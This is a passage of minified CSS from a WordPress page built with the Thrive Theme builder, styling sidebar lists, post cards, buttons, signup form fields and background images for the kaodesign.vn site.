!important;}.tve-theme-65 .sidebar-section [data-css="tve-u-17058acd17f"]{margin-top:0px !important;padding:0px !important;margin-bottom:0px !important;}.tve-theme-65 .sidebar-section [data-css="tve-u-17058ae1863"]{margin-top:0px !important;padding:0px !important;margin-bottom:0px !important;}.tve-theme-65 .sidebar-section [data-css="tve-u-17058ae7cbc"]{margin-top:0px !important;padding:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item label{line-height:var(--tve-line-height,1.5em);}.tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item{--tve-line-height:1.5em;margin-right:8px !important;padding:8px !important;margin-bottom:8px !important;background-color:var(--tcb-skin-color-9) !important;margin-left:0px !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] label,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] h1,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] h2,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] h3,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] h4,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] h5,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] h6{color:var(--tve-color,var(--tcb-skin-color-4));--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"]{--tve-color:var(--tcb-skin-color-4);--tve-letter-spacing:1px;--tve-font-size:14px;padding:0px !important;margin-bottom:30px !important;}.tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] p,.tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] li,.tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] blockquote,.tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] address,.tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .tcb-plain-text,.tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] label{letter-spacing:var(--tve-letter-spacing,1px);}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] label{font-size:var(--tve-font-size,14px);}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover{background-color:rgb(255,255,255) !important;box-shadow:rgba(0,0,0,0.04) 0px 2px 5px 0px !important;--tve-text-decoration:none !important;--tve-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover label{text-decoration:var(--tve-text-decoration,none) !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover label,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h1,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h2,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h3,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h4,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h5,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h6{color:var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item label{line-height:var(--tve-line-height,1.5em);}.tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item{--tve-line-height:1.5em;margin-right:8px !important;padding:8px !important;margin-bottom:8px !important;background-color:var(--tcb-skin-color-9) !important;margin-left:0px !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] label,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] h1,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] h2,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] h3,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] h4,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] h5,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] h6{color:var(--tve-color,var(--tcb-skin-color-4));--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"]{--tve-color:var(--tcb-skin-color-4);--tve-letter-spacing:1px;--tve-font-size:14px;padding:0px !important;margin-bottom:30px !important;}.tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] p,.tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] li,.tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] blockquote,.tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] address,.tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .tcb-plain-text,.tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] label{letter-spacing:var(--tve-letter-spacing,1px);}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] label{font-size:var(--tve-font-size,14px);}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover{background-color:rgb(255,255,255) !important;box-shadow:rgba(0,0,0,0.04) 0px 2px 5px 0px !important;--tve-text-decoration:none !important;--tve-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover label{text-decoration:var(--tve-text-decoration,none) !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover label,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h1,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h2,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h3,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h4,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h5,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h6{color:var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item label{line-height:var(--tve-line-height,1.5em);}.tve-theme-65 .sidebar-section{margin:0px !important;}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-1713f3e64c8"]{color:inherit !important;}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-1713f3e64c8"]:hover{color:rgba(255,255,255,0.75) !important;}.tve-theme-42 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;}.tve-theme-42 .sidebar-section .section-content p,.tve-theme-42 .sidebar-section .section-content li,.tve-theme-42 .sidebar-section .section-content label,.tve-theme-42 .sidebar-section .section-content .tcb-plain-text{font-weight:600 !important;}.tve-theme-42 .sidebar-section .section-content p,.tve-theme-42 .sidebar-section .section-content li,.tve-theme-42 .sidebar-section .section-content label,.tve-theme-42 .sidebar-section .section-content .tcb-plain-text,.tve-theme-42 .sidebar-section .section-content h1,.tve-theme-42 .sidebar-section .section-content h2,.tve-theme-42 .sidebar-section .section-content h3,.tve-theme-42 .sidebar-section .section-content h4,.tve-theme-42 .sidebar-section .section-content h5,.tve-theme-42 .sidebar-section .section-content h6{font-family:Muli;}.tve-theme-42 .sidebar-section .section-content{--g-regular-weight:400;--g-bold-weight:600;text-align:left;padding:40px 10px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17062f788d7"]{background-image:none !important;padding-right:0px !important;padding-left:0px !important;}:not(#tve) .tve-theme-42 .sidebar-section [data-css="tve-u-17062fb0474"]{font-weight:var(--g-regular-weight,normal) !important;font-size:16px !important;}:not(#tve) .tve-theme-42 .sidebar-section [data-css="tve-u-1706305d453"]{padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;font-weight:var(--g-regular-weight,normal) !important;font-size:16px !important;line-height:1.5em !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17063071f04"]{background-image:none !important;padding-right:0px !important;padding-left:0px !important;margin-bottom:0px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-170630a79b4"]{max-width:800px;padding:0px !important;margin:0px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-170630a79ba"] p{margin:0px !important;padding:0px !important;}:not(#tve) .tve-theme-42 .sidebar-section [data-css="tve-u-170630cdf94"]{padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17066e68948"]{border-radius:0px;overflow:hidden;box-shadow:none;border:none !important;background-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-42 .sidebar-section [data-css="tve-u-17067d3879d"]{letter-spacing:2px;font-size:13px !important;text-transform:uppercase !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067d394bf"] .tcb-button-link{border-color:rgba(53,53,53,0.85);background-image:none !important;background-color:rgb(47,138,231) !important;padding-left:25px !important;padding-right:25px !important;}:not(#tve) .tve-theme-42 .sidebar-section [data-css="tve-u-17067d394bf"]:hover .tcb-button-link{background-color:rgb(40,119,205) !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067d394bf"]{float:left;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;margin-bottom:0px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067d3b409"]{box-shadow:none;border:2px solid var(--tcb-skin-color-8) !important;background-color:var(--tcb-skin-color-9) !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067d3f581"]{padding:25px 20px !important;margin:0px 0px 40px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067d429c3"]{margin-bottom:10px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067d53e15"]{height:130px;bottom:0px;}:not(#tve) .tve-theme-42 .sidebar-section [data-css="tve-u-17067d67a60"]{letter-spacing:4px;text-transform:uppercase !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:11px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067d71c14"]{text-align:left;}.tve-theme-42 .sidebar-section [data-css="tve-u-170630a79ba"]{text-align:left;}:not(#tve) .tve-theme-42 .sidebar-section [data-css="tve-u-17067da130e"]{font-size:15px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067da333f"]{color:var(--tcb-skin-color-0) !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067daf2e0"]{float:none;padding:0px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:20px !important;}:not(#tve) .tve-theme-42 .sidebar-section [data-css="tve-u-17067dba10e"]{letter-spacing:4px;text-transform:uppercase !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:11px !important;}.tve-theme-42 .sidebar-section .section-background{background-color:transparent !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e0d427"]{box-shadow:none;border:none !important;background-color:var(--tcb-skin-color-9) !important;background-image:linear-gradient(var(--tcb-skin-color-8),var(--tcb-skin-color-8)),url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/shapeshift_local_business_03_s4_video_1a-1-1.jpg") !important;background-size:auto,cover !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e0f462"]{min-height:197px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e14bc3"]{margin-bottom:10px !important;background-color:rgba(255,255,255,0.5) !important;padding:10px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e1ff92"]::after{clear:both;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e2617c"]{padding:20px !important;margin:0px 0px 20px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e2617c"] > .tve-cb{justify-content:flex-end;display:flex;flex-direction:column;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e5a353"]{box-shadow:none;border:none !important;background-color:var(--tcb-skin-color-9) !important;background-image:linear-gradient(var(--tcb-skin-color-8),var(--tcb-skin-color-8)),url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/shapeshift_local_business_03_s4_video_2-1.jpg") !important;background-size:auto,cover !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e72c7f"]{padding:20px !important;margin:0px 0px 40px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e72c7f"] > .tve-cb{justify-content:flex-end;display:flex;flex-direction:column;}.tve-theme-42 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e99664"]{max-width:300px;border:2px solid var(--tcb-skin-color-8);padding:10px !important;background-color:rgb(255,255,255) !important;}.tve-theme-42 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:10px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e99664"].tcb-post-list [data-css="tve-u-17067e9966c"]{margin:0px !important;padding:15px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e99664"].tcb-post-list [data-css="tve-u-17067e9966d"]{background-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-42 .sidebar-section [data-css="tve-u-17067e99664"].tcb-post-list .post-wrapper:hover{box-shadow:rgba(0,0,0,0.12) 0px 2px 12px 0px !important;}:not(#tve) .tve-theme-42 .sidebar-section [data-css="tve-u-17067e99664"].tcb-post-list [data-css="tve-u-17067e9966e"]{padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:18px !important;font-weight:var(--g-bold-weight,bold) !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e99664"].tcb-post-list [data-css="tve-u-17067e99669"]{margin-bottom:0px !important;margin-top:0px !important;padding:0px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e99664"].tcb-post-list [data-css="tve-u-17067e9966a"]{background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Featured_img_3_03-10-1.jpg?dynamic_featured=1&size=full") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067e99664"].tcb-post-list .thrv-content-box [data-css="tve-u-17067e9966b"]{min-height:150px !important;}.tve-theme-42 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-42 .sidebar-section .tcb-post-list[data-css="tve-u-17067e99664"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067ea4b66"]{padding:0px 0px 20px !important;margin-top:0px !important;margin-bottom:20px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067eab320"]{font-size:20px;width:20px;height:20px;top:0px;right:-9px;float:right;z-index:3;position:relative;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-42 .sidebar-section [data-css="tve-u-17067eab320"] >:first-child{color:var(--tcb-skin-color-1);}.tve-theme-42 .sidebar-section [data-css="tve-u-17067ead6c3"]{border-bottom:1px solid var(--tcb-skin-color-14) !important;padding-bottom:5px !important;margin-bottom:10px !important;margin-top:-10px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067ebbd95"]::after{clear:both;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067ec7737"]{border-bottom:1px solid var(--tcb-skin-color-14) !important;padding-bottom:5px !important;margin-bottom:10px !important;margin-top:-10px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067ed14bf"]{padding:20px !important;margin:0px 0px 20px !important;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067ed14bf"] > .tve-cb{justify-content:flex-end;display:flex;flex-direction:column;}.tve-theme-42 .sidebar-section [data-css="tve-u-17067ed6743"]{box-shadow:none;border:none !important;background-color:var(--tcb-skin-color-9) !important;background-image:linear-gradient(var(--tcb-skin-color-8),var(--tcb-skin-color-8)),url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/shapeshift_sidebar_img_001-1.jpg") !important;background-size:auto,cover !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;}.tve-theme-42 .content-section .section-content{padding:20px 10px !important;}.tve-theme-42 .content-section [data-css="tve-u-1712dbe9291"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-42 .main-container{padding:20px 10px !important;}.tve-theme-42 .bottom-section .section-background{background-image:linear-gradient(var(--tcb-skin-color-18),var(--tcb-skin-color-18)),url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/FB_Featured-img01-7-1.jpg") !important;background-color:rgb(247,247,247) !important;background-size:auto,cover !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;}.tve-theme-42 .bottom-section .section-content{justify-content:center;display:flex;flex-direction:column;min-height:530px !important;padding:50px !important;}.tve-theme-42 .bottom-section [data-css="tve-u-16eccd9c6d3"]{padding:0px !important;}:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-16eccd9eff6"]{--tcb-applied-color:var$(--tcb-skin-color-9) !important;font-size:38px !important;color:var(--tcb-skin-color-9) !important;font-weight:var(--g-bold-weight,bold) !important;padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-42 .bottom-section [data-css="tve-u-17015a8ea70"]{float:none;z-index:3;position:relative;width:570px;padding:1px !important;margin:0px auto !important;}.tve-theme-42 .bottom-section{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-42 .bottom-section [data-css="tve-u-1706376b1d6"] label{display:none !important;}:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-17063752921"] input,:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-17063752921"] textarea{border:none;border-radius:0px;overflow:hidden;}:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-17063752921"] input,:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-17063752921"] input::placeholder,:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-17063752921"] textarea,:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-17063752921"] textarea::placeholder{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,14px);}.tve-theme-42 .bottom-section [data-css="tve-u-17063752921"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:500;--tve-font-size:14px;}.tve-theme-42 .bottom-section [data-css="tve-u-17063752921"] input,.tve-theme-42 .bottom-section [data-css="tve-u-17063752921"] textarea{padding-top:20px !important;padding-bottom:20px !important;}:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-1706377a8c7"] button{text-transform:var(--tve-text-transform,uppercase);font-size:var(--tve-font-size,14px);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));font-family:var(--tve-font-family,Muli);padding:20px !important;background-color:var(--tcb-skin-color-4) !important;}.tve-theme-42 .bottom-section [data-css="tve-u-1706377a8c7"]{float:left;z-index:3;position:relative;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;}.tve-theme-42 .bottom-section [data-css="tve-u-1706377b3b3"]::after{clear:both;}:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-1706377a8c7"]{max-width:43%;width:43%;}:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-1706377a8c7"]:hover button{background-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-17063752921"]:hover input,:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-17063752921"]:hover input::placeholder,:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-17063752921"]:hover textarea,:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-17063752921"]:hover textarea::placeholder{color:var(--tve-color,var(--tcb-skin-color-4)) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}:not(#tve) .tve-theme-42 .bottom-section [data-css="tve-u-17063752921"]:hover{--tve-color:var(--tcb-skin-color-4) !important;}.tve-theme-42 .bottom-section [data-css="tve-u-1706376b1d6"]{float:none;margin-left:auto !important;margin-right:auto !important;}.tve-theme-42 .top-section .section-background{clip-path:url("#clip-bottom-fbcf95433c0cb");box-shadow:none;background-color:rgb(255,255,255) !important;background-image:linear-gradient(var(--tcb-skin-color-19),var(--tcb-skin-color-19)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-42 .top-section .section-content{justify-content:center;display:flex;flex-direction:column;min-height:406px !important;padding:30px 20px !important;}:not(#tve) .tve-theme-42 .top-section [data-css="tve-u-16eeaee6660"]{font-size:16px !important;padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-42 .top-section [data-css="tve-u-16eeaee7ee1"]{padding:0px !important;margin-bottom:10px !important;}.tve-theme-42 .top-section [data-css="tve-u-16eeaee9b04"]{padding:0px !important;margin-bottom:20px !important;}:not(#tve) .tve-theme-42 .top-section [data-css="tve-u-16eeb05cd4d"] .tcb-button-link{font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-42 .top-section [data-css="tve-u-16eeb05cd4d"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);}.tve-theme-42 .top-section [data-css="tve-u-16eeb05cd4d"] .tcb-button-link{border-radius:4px;overflow:hidden;background-color:var(--tcb-skin-color-0) !important;padding:20px 35px !important;}:not(#tve) .tve-theme-42 .top-section [data-css="tve-u-16eeb05cd4d"]:hover .tcb-button-link{border-radius:4px !important;overflow:hidden !important;background-color:var(--tcb-skin-color-4) !important;}:not(#tve) .tve-theme-42 .top-section 